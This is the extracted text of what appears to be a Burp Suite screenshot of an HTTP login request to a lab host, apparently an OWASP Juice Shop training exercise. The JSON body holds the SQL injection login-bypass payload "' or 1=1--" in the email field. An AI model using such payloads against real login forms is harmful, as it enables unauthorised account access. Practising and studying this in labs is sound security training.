 Request
Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.220.50
3 Content-Length: 40
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
6 Content-Type: application/json
7 Origin: http://10.10.220.50
8 Referer: http://10.10.220.50/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: language=en; io=ADHKHxbQTQOnkWoGAAAD
12 Connection: close
13
14 {
"email":"' or 1=1--",
"password":"test"
}